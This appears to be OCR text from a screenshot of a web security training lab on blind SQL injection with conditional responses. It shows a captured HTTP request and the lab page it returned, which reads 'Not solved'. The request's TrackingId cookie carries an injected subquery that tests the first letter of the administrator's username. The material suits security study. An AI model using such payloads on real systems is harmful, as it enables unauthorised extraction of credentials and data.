 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0aa6009704c7d45a88ea00aa00d1002d.web-security-academy.ne
t
3 Cookie: TrackingId=h9NyMIr3HYJLUkb8' and (select
substring(username,1,1) from users where
username='administrator')='b-- -; session=
yTTLOIU9sVTCPIJ9RRzXZF1jIoSmaWuN
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.65 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render
\n
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP